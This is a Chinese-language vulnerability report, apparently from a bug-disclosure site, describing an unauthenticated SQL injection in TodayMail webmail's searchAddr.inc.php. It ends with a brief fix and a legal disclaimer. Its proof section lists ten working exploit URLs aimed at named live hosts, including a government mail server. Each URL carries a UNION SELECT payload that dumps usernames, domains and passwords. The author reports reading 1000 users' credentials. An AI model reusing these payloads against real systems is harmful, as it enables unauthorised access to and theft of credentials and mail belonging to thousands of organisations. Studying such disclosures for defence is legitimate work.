漏洞作者: xfkxfk
详细说明:
TodayMail,时代企业邮,简介如下:
http://www.now.cn/email/overview.net
搜索关键字:时代企业邮
案例很多,就不截图了
文件searchAddr.inc.php
第一:
可以看到这里没有包含登录验证的文件,所以可以无需登录即可直接访问
然后$value=trim($_REQUEST['value']);
接着$addrList=$EmailCore->searchAddrAllByKeyword($value);
跟进函数searchAddrAllByKeyword,文件emailcore.class.inc.php
清楚的看到变量$value直接进入select sql语句了,没有进行任何过滤处理,导致SQL注入漏洞产生。。。
这里是没有登录的直接拿到数据
可惜的是没有拿到服务器权限,而且通过域名看到,这里存在大量的企业。
以官网为例吧:

通过这里的tm_domain域名字段,可以看到存在4000个域名
去重也存在3000多个域名,意味着有3000多个企业咯
漏洞证明:
以官网为例吧:

这里读取了1000个用户的用户名,域名,密码
再随便给几个例子:
http://webmail.now.cn//webmail/main/searchAddr.inc.php?value=123%%27)%20union%20select%20concat(tm_name,0x23,tm_domain),tm_passwd%20from%20todaymail%20limit%200,1000%23&ftm_id=103361 http://mail.wfq.gov.cn//webmail/main/searchAddr.inc.php?value=123%%27)%20union%20select%20concat(tm_name,0x23,tm_domain),tm_passwd%20from%20todaymail%20limit%200,1000%23&ftm_id=103361 http://streamline.com.cn/webmail/main/searchAddr.inc.php?value=123%%27)%20union%20select%20concat(tm_name,0x23,tm_domain),tm_passwd%20from%20todaymail%20limit%200,1000%23&ftm_id=103361 http://mail.inkbank.com.cn/webmail/main/searchAddr.inc.php?value=123%%27)%20union%20select%20concat(tm_name,0x23,tm_domain),tm_passwd%20from%20todaymail%20limit%200,1000%23&ftm_id=103361 http://mail.zhangjiang.net/webmail/main/searchAddr.inc.php?value=123%%27)%20union%20select%20concat(tm_name,0x23,tm_domain),tm_passwd%20from%20todaymail%20limit%200,1000%23&ftm_id=103361 http://mail.now.net.cn/webmail/main/searchAddr.inc.php?value=123%%27)%20union%20select%20concat(tm_name,0x23,tm_domain),tm_passwd%20from%20todaymail%20limit%200,1000%23&ftm_id=103361 http://mx601.now.net.cn/webmail/main/searchAddr.inc.php?value=123%%27)%20union%20select%20concat(tm_name,0x23,tm_domain),tm_passwd%20from%20todaymail%20limit%200,1000%23&ftm_id=103361 http://mx605.now.net.cn/webmail/main/searchAddr.inc.php?value=123%%27)%20union%20select%20concat(tm_name,0x23,tm_domain),tm_passwd%20from%20todaymail%20limit%200,1000%23&ftm_id=103361 http://mx606.now.net.cn/webmail/main/searchAddr.inc.php?value=123%%27)%20union%20select%20concat(tm_name,0x23,tm_domain),tm_passwd%20from%20todaymail%20limit%200,1000%23&ftm_id=103361 http://mx621.now.net.cn/webmail/main/searchAddr.inc.php?value=123%%27)%20union%20select%20concat(tm_name,0x23,tm_domain),tm_passwd%20from%20todaymail%20limit%200,1000%23&ftm_id=103361
而且数据库很多,邮件内容等都会泄漏的。
用户量很大,应该是高危漏洞,很多企业的邮箱系统基本上都会沦陷。
修复方案:
包含登录验证文件,过滤
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论